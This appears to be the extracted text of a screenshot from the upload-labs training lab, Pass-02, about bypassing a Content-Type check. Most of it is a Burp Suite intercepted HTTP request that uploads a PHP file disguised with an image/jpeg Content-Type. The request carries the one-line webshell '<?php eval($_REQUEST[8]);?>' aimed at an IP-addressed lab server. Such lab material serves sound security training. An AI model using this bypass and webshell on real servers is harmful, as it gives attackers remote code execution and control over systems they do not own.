 UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
Pass-22
Pass-23
本关考点:
Content-Type方式绕过
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片:
浏览... wenjian.jpg
上
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------19907923829759513103183901105
Content-Length: 372
Origin: http://59.63.200.79:8016
Connection: close
Referer: http://59.63.200.79:8016/Pass-02/index.php
Cookie: Hm_lvt_b37205f3f69d03924c5447d020c09192=1605085936
Upgrade-Insecure-Requests: 1
-----------------------------19907923829759513103183901105
Content-Disposition: form-data; name="upload_file"; filename="wenjian.php"
Content-Type: image/jpeg
<?php eval($_REQUEST[8]);?>
-----------------------------19907923829759513103183901105
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------19907923829759513103183901105--